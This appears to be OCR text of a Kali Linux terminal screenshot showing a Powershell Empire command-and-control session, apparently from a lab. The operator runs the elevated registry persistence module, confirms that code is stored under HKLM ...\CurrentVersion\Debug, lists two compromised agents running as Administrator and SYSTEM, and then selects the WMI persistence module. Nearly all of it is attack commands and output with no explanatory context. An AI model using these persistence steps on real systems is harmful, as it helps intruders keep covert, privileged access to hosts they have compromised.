 1 2 3 4 2 10.212.0.30 68% 9:35
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
other).
RegPath HKLM:SOFTWARE\Microsoft\Windows\Cur False Registry location to store the
rentVersion\Debug script code. Last element is the
key name.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/registry) > set Listener macos
[*] Set Listener to macos
(Empire: usemodule/powershell/persistence/elevated/registry) > execute
[*] Tasked NTX469A5 to run Task 8
[*] Task 8 results received
Registry persistence established using listener macos stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
(Empire: NTX469A5) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 NTX469A5* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 520 5/0.0 2022-04-11 09:34:39 EDT macos
(6 seconds ago)
5 RBETHANC* powershell 172.30.3.37 GHANIMAHLABS\SYSTEM powershell 1532 5/0.0 2022-04-11 09:34:41 EDT macos
(4 seconds ago)
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) > usemodule powershell/persistence/elevated/wmi